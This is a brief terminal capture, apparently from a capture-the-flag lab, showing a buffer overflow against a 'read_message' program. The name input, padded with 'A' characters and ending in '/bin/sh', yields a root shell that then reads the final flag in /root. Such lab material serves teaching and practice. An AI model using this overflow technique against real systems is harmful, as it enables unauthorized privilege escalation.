 simon@covfefe:/root$ read_message
What is your name?
SimonAAAAAAAAAAAAAAA/bin/sh
Hello SimonAAAAAAAAAAAAAAA/bin/sh! Here is your message:
# cd /root
# ls
flag.txt read_message.c
# cat flag.txt
You did it! Congratulations, here's the final flag:
flag3{das_bof_meister}
#